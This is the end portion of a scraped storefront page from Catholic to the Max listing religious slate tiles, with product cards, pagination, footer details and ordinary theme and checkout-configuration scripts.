           aria-label="Virgin and Child with Garland Square Slate Tile, $26.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/24579/93757/SUSQ-GARLAND24_8x8__72748.1721067400.jpg?c=2" alt="Virgin and Child with Garland Square Slate Tile" title="Virgin and Child with Garland Square Slate Tile">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="24579">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;24579" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-24579">
                            <input type="checkbox" class="compare-input" name="products[]" value="24579" id="compare-24579" data-compare-id="24579"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Virgin and Child with Garland Square Slate Tile, $26.00

"
" 
                    href="https://www.catholictothemax.com/home-decor/virgin-and-child-with-garland-square-slate-tile/"
                    
                >
                    Virgin and Child with Garland Square Slate Tile
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$26.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Madonna and Child</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/home-decor/floral-still-life-with-christ-child-square-slate-tile/" 
           class="card-figure__link"
           aria-label="Floral Still Life with Christ Child Square Slate Tile, $26.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/24578/93756/SUSQ-GARLAND23_8x8__17863.1721067224.jpg?c=2" alt="Floral Still Life with Christ Child Square Slate Tile" title="Floral Still Life with Christ Child Square Slate Tile">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="24578">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;24578" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-24578">
                            <input type="checkbox" class="compare-input" name="products[]" value="24578" id="compare-24578" data-compare-id="24578"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Floral Still Life with Christ Child Square Slate Tile, $26.00

"
" 
                    href="https://www.catholictothemax.com/home-decor/floral-still-life-with-christ-child-square-slate-tile/"
                    
                >
                    Floral Still Life with Christ Child Square Slate Tile
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$26.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Christ</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
</ul>
    </div>

    <nav class="pagination" aria-label="pagination">
    <ul class="pagination-list">
            <li class="pagination-item pagination-item--current">
                <a class="pagination-link"
                   href="/catholic-tiles/?price_min&#x3D;140&amp;price_max&#x3D;205&amp;sort&#x3D;newest&amp;page&#x3D;1"
                   data-faceted-search-facet
                   aria-current="page"
                   data-pagination-current-page-link
                   aria-label="Page 1 of 6"
                >
                    1
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/catholic-tiles/?price_min&#x3D;140&amp;price_max&#x3D;205&amp;sort&#x3D;newest&amp;page&#x3D;2"
                   data-faceted-search-facet
                   aria-label="Page 2 of 6"
                >
                    2
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/catholic-tiles/?price_min&#x3D;140&amp;price_max&#x3D;205&amp;sort&#x3D;newest&amp;page&#x3D;3"
                   data-faceted-search-facet
                   aria-label="Page 3 of 6"
                >
                    3
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/catholic-tiles/?price_min&#x3D;140&amp;price_max&#x3D;205&amp;sort&#x3D;newest&amp;page&#x3D;4"
                   data-faceted-search-facet
                   aria-label="Page 4 of 6"
                >
                    4
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/catholic-tiles/?price_min&#x3D;140&amp;price_max&#x3D;205&amp;sort&#x3D;newest&amp;page&#x3D;5"
                   data-faceted-search-facet
                   aria-label="Page 5 of 6"
                >
                    5
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/catholic-tiles/?price_min&#x3D;140&amp;price_max&#x3D;205&amp;sort&#x3D;newest&amp;page&#x3D;6"
                   data-faceted-search-facet
                   aria-label="Page 6 of 6"
                >
                    6
                </a>
            </li>

            <li class="pagination-item pagination-item--next">
                <a class="pagination-link"
                   href="https://www.catholictothemax.com/catholic-tiles/?price_min&#x3D;140&amp;price_max&#x3D;205&amp;sort&#x3D;newest&amp;page&#x3D;2"
                   data-faceted-search-facet
                   aria-label="Next"
                >
                    Next
                    <i class="icon" aria-hidden="true">
                        <svg>
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-chevron-right"></use>
                        </svg>
                    </i>
                </a>
            </li>
    </ul>
</nav>
                <div data-content-region="category_below_content"></div>
            </main>
        </div>
    </div>
</div>


     
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-icon-show"><span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>
        
    <div class="footer-newsletter">
        <div class="container">
            <h5>Newsletter Signup</h5>

<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-mail" /></svg>
                </i>
                <input class="form-input"
                       id="nl_email"
                       name="nl_email"
                       type="email"
                       value=""
                       placeholder="Enter your email address"
                       aria-describedby="alertBox-message-text"
                       aria-required="true"
                       required
                >
                <input class="button button--primary form-prefixPostfix-button--postfix"
                       type="submit"
                       value="Subscribe"
                >
            </div>
        </div>
    </fieldset>
</form>
        </div>
    </div>
                    
<footer class="footer" role="contentinfo">
    <h2 class="footer-title-sr-only">Footer Start</h2>
    <div class="container">
        <section class="footer-info 4a616d6573">
            <article class="footer-info-col footer-info-dropdown footer-info-col--small" data-section-type="footer-categories">
                <h5 class="footer-info-heading">
                    Categories
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-downselector" /></svg>
                    </i>
                </h5>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://www.catholictothemax.com/our-partners/">Our Partners</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/sale/">Sale</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/children/">Children</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/devotions_/">Devotions</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/art-and-posters/">Art &amp; Posters</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/apparel/">Apparel</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/gifts/">Gifts</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/home-decor/">Home Decor</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/coraggio-1/">CORAGGIO</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/seasonal-and-outdoors/">Seasonal &amp; Outdoors</a>
                        </li>
                        <li>
                            <a href="/giftcertificates.php">Gift Certificates</a>
                        </li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-dropdown footer-info-col--small" data-section-type="footer-webPages">
                <h5 class="footer-info-heading">
                    Information
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-downselector" /></svg>
                    </i>
                </h5>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://www.catholictothemax.com/new-store-location/">New Store Location!</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/novena-for-the-holy-father-s-intentions/">Novena for the Holy Father’s Intentions</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/custom-printing/">Custom Printing</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/catholic-store-locator/">Catholic Store Locator</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/about-us/">About Us</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/wholesale">Wholesale</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/contact-us/">Contact Us</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/where-is-my-order/">Where is My Order?</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/shipping-and-returns/">Shipping and Returns</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/customer-experience-terms-and-conditions/">Customer Experience Terms and Conditions</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/link-to-us/">Link to Us</a>
                        </li>
                    <li>
                        <a href="/sitemap.php">Sitemap</a>
                    </li>
                </ul>
            </article>
        
            
                <article class="footer-info-col footer-mobile-limited footer-info-col--small" data-section-type="footer-webPages">
                    <h5 class="footer-info-heading">Follow Us</h5>
                        <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                <a class="icon icon--facebook" href="https://www.facebook.com/catholictothemax/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-facebook" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--instagram" href="https://www.instagram.com/catholictothemax/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-instagram" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--twitter" href="https://twitter.com/catholic2themax?lang&#x3D;en" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-twitter" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--pinterest" href="https://www.pinterest.com/catholic2themax/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-pinterest" /></svg>
                </a>
            </li>
    </ul>
                </article>
            
                <article class="footer-info-col footer-mobile-limited footer-info-col--small" data-section-type="storeInfo">
                    <h5 class="footer-info-heading footer-store-name">Catholic to the Max - Online Catholic Store</h5>
                    <address>Catholic to the Max<br>
980 Lincoln Ave.<br>
Steubenville, OH 43952<br>
United States</address>
                        <div class="footer-info-phone">
                            <i class="icon" aria-hidden="true">
                                <svg><use xlink:href="#icon-phone" /></svg>
                            </i>
                            <a href="tel:740-282-5334">740-282-5334</a>
                        </div>
                </article>
        </section>
        <div class="footer-copyright">
                <div class="footer-payment-icons">
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-american-express"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-discover"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-mastercard"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-paypal"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-visa"></use></svg>
       
        <svg class="footer-payment-icon footer-payment-icon-apple"><use xlink:href="#icon-logo-apple-pay"></use></svg>
     
    </div>
                <p class="powered-by">&copy; 2026 Catholic to the Max - Online Catholic Store </p>
        </div>
        
            <div class="footer-copyright" style="font-size: 12px;">
                    <p class="powered-by">Powered by <a href="https://www.bigcommerce.com?utm_source=merchant&amp;utm_medium=poweredbyBC" rel="nofollow">BigCommerce</a></p>
            </div>
    </div>
    <div data-content-region="ssl_site_seal--global"></div>
</footer>

        <script nonce="">window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/";</script>
        <script nonce="">
            function onThemeBundleMain() {
                window.stencilBootstrap("category", "{\"categoryProductsPerPage\":12,\"categoryId\":2172,\"zoomSize\":\"1280x1280\",\"productSize\":\"760x760\",\"genericError\":\"Oops! Something went wrong.\",\"maintenanceModeSettings\":[],\"adminBarLanguage\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"admin.maintenance_header\\\":\\\"en\\\",\\\"admin.maintenance_tooltip\\\":\\\"en\\\",\\\"admin.maintenance_showstore_link\\\":\\\"en\\\",\\\"admin.prelaunch_header\\\":\\\"en\\\",\\\"admin.page_builder_link\\\":\\\"en\\\"},\\\"translations\\\":{\\\"admin.maintenance_header\\\":\\\"Your store is down for maintenance.\\\",\\\"admin.maintenance_tooltip\\\":\\\"Only administrators can view the store at the moment. Visit your control panel settings page to disable maintenance mode.\\\",\\\"admin.maintenance_showstore_link\\\":\\\"Click here to see what your visitors will see.\\\",\\\"admin.prelaunch_header\\\":\\\"Your storefront is private. Share your site with preview code:\\\",\\\"admin.page_builder_link\\\":\\\"Design this page in Page Builder\\\"}}\",\"urls\":{\"home\":\"https://www.catholictothemax.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://www.catholictothemax.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":{\"new\":\"/rss.php?type=rss\",\"new_atom\":\"/rss.php?type=atom\",\"popular\":\"/rss.php?action=popularproducts&type=rss\",\"popular_atom\":\"/rss.php?action=popularproducts&type=atom\",\"featured\":\"/rss.php?action=featuredproducts&type=rss\",\"featured_atom\":\"/rss.php?action=featuredproducts&type=atom\",\"search\":\"/rss.php?action=searchproducts&type=rss&instock=1\",\"search_atom\":\"/rss.php?action=searchproducts&type=atom&instock=1\"},\"blog\":\"/rss.php?action=newblogs&type=rss\",\"blog_atom\":\"/rss.php?action=newblogs&type=atom\"},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://www.catholictothemax.com\",\"cartId\":null,\"channelId\":1,\"template\":\"pages/category\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"noCompareMessage\":\"You must select at least two products to compare\"}").load();
            }
        </script>
        <script nonce="" async defer src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script>

        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-2b1545ffc32601453dd6cd68313ae0283e291b20/javascript/visitor_stencil.js"></script>
<script> 
    if(window.location.href.indexOf("/cart.php") > -1) {
        try {
            var xhr = new XMLHttpRequest();
            var i = 0;
            xhr.open('GET', '/api/storefront/carts');
            xhr.setRequestHeader('Content-Type', 'application/json');
            xhr.onload = function () {
                if (xhr.status === 200) {
                    try {
                        var cid = JSON.parse(xhr.responseText);
                        lineItems = cid[0].lineItems.physicalItems;
                        var items = [];

                        for(var i in lineItems){
                            
                            items.push({
                                price: lineItems[i].salePrice,
                                name: lineItems[i].name,
                                url: lineItems[i].url,
                                image: lineItems[i].imageUrl
                            });
                        }

                        zonos.config({
                            items: items
                        });
                        
                    } catch (e) {
                        //alert("No items in cart found. Please add an item to cart before checkout.");
                    }
                }
            };
            xhr.send();
        } catch (e) {
        // alert("No items in cart found. Please add an item to cart before checkout.");
        }
    }else{
            let cc = getCookie('currencyCode');
            if(!cc){
                cc = "USD";
            }

        zonos.config({
            items: [{
                price: "",
                name: "",
                url: "",
                image: "https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/ProductDefault.gif",
            }],
            currencyCode: cc
        });
    }

    function getCookie(cname) {
          var name = cname + "=";
          var decodedCookie = decodeURIComponent(document.cookie);
          var ca = decodedCookie.split(';');
          for(var i = 0; i <ca.length; i++) {
              var c = ca[i];
              while (c.charAt(0) == ' ') {
                  c = c.substring(1);
              }
              if (c.indexOf(name) == 0) {
                  return c.substring(name.length, c.length);
              }
          }
          return "";
      }
</script><script>
  var javaScriptMethod = false; 
  if(javaScriptMethod){
    var Arrive=function(e,t,n){"use strict";function r(e,t,n){l.addMethod(t,n,e.unbindEvent),l.addMethod(t,n,e.unbindEventWithSelectorOrCallback),l.addMethod(t,n,e.unbindEventWithSelectorAndCallback)}function i(e){e.arrive=f.bindEvent,r(f,e,"unbindArrive"),e.leave=d.bindEvent,r(d,e,"unbindLeave")}if(e.MutationObserver&&"undefined"!=typeof HTMLElement){var o=0,l=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(e,n){return e instanceof HTMLElement&&t.call(e,n)},addMethod:function(e,t,r){var i=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof i?i.apply(this,arguments):n}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var n,r=0;n=e[r];r++)n&&n.callback&&n.callback.call(n.elem,n.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,n,r){for(var i,o=0;i=e[o];o++)n(i,t,r)&&r.push({callback:t.callback,elem:i}),i.childNodes.length>0&&l.checkChildNodesRecursively(i.childNodes,t,n,r)},mergeArrays:function(e,t){var n,r={};for(n in e)e.hasOwnProperty(n)&&(r[n]=e[n]);for(n in t)t.hasOwnProperty(n)&&(r[n]=t[n]);return r},toElementsArray:function(t){return n===t||"number"==typeof t.length&&t!==e||(t=[t]),t}}}(),c=function(){var e=function(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null};return e.prototype.addEvent=function(e,t,n,r){var i={target:e,selector:t,options:n,callback:r,firedElems:[]};return this._beforeAdding&&this._beforeAdding(i),this._eventsBucket.push(i),i},e.prototype.removeEvent=function(e){for(var t,n=this._eventsBucket.length-1;t=this._eventsBucket[n];n--)if(e(t)){this._beforeRemoving&&this._beforeRemoving(t);var r=this._eventsBucket.splice(n,1);r&&r.length&&(r[0].callback=null)}},e.prototype.beforeAdding=function(e){this._beforeAdding=e},e.prototype.beforeRemoving=function(e){this._beforeRemoving=e},e}(),a=function(t,r){var i=new c,o=this,a={fireOnAttributesModification:!1};return i.beforeAdding(function(n){var i,l=n.target;(l===e.document||l===e)&&(l=document.getElementsByTagName("html")[0]),i=new MutationObserver(function(e){r.call(this,e,n)});var c=t(n.options);i.observe(l,c),n.observer=i,n.me=o}),i.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,n){t=l.mergeArrays(a,t);for(var r=l.toElementsArray(this),o=0;o<r.length;o++)i.addEvent(r[o],e,t,n)},this.unbindEvent=function(){var e=l.toElementsArray(this);i.removeEvent(function(t){for(var r=0;r<e.length;r++)if(this===n||t.target===e[r])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(e){var t,r=l.toElementsArray(this),o=e;t="function"==typeof e?function(e){for(var t=0;t<r.length;t++)if((this===n||e.target===r[t])&&e.callback===o)return!0;return!1}:function(t){for(var i=0;i<r.length;i++)if((this===n||t.target===r[i])&&t.selector===e)return!0;return!1},i.removeEvent(t)},this.unbindEventWithSelectorAndCallback=function(e,t){var r=l.toElementsArray(this);i.removeEvent(function(i){for(var 